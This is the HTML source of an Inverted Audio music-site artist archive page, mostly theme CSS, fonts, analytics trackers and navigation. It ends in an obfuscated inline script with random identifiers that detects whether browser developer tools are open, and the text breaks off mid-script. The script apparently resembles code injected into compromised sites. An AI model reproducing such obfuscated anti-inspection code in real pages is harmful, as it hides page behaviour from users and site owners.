	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/artists/7993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-artists term-yu-su term-7993 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var 